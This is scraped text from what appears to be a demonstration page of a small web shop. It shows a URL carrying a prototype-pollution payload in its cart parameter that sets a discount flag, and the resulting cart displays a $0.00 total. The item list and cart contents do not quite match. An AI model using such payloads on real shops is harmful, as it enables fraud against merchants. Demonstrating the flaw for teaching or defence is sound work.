 exploit-episode-1.middlewarehq.com/?cart={"items":{"2":3,"3":1},"__proto__":{"discountCodeValid":true}}
Middleware Shop
Hoodie
T-Shirt
Gown
$19.99
$24.99
$34.99
-
0
+
-
+
-
0
+
Your Cart
T-Shirt x3 - $74.97
Trousers x1 - $29.99
Total: $0.00 (100% discount applied)
Enter discount code
Apply Coupon Code (100% Discount)
Buy
Close
Star us on GitHub
Made with ❤ by Middleware